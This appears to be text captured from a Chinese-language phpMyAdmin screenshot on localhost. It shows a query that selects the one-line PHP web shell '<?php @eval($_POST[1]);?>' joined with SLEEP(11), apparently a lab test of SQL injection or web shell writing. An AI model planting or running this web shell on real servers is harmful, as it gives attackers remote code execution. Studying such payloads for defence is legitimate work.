 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 11.0136 秒)
SELECT '<?php @eval($_POST[1]);?>'
OR SLEEP( 11 )
性能分析 [快速编辑]
显示: 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
'<?php @eval($_POST[1]);?>' or sleep(11)
0
显示: 起始行: 0 行数: 30 每 100 行重复表头